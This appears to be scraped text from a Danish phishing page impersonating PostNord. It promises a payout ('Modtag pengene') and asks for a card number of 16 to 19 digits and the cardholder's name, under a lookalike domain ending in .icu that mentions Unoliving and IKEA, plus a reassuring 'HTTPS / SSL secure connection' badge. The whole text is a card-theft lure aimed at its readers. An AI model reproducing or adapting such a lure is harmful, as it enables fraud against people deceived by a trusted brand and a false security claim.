 Brev-og pakketjenester til private og
Modtag pengene
https://postnord-dk.delivery-85367.icu/andet-unoliving-ikea-ja-id-10807800110
postnord
Kortnummer
Fra 16 til 19 cifre
Ejerens for- og efternavn
AT BEKRÆFTE
HTTPS / SSL Sikker forbindelse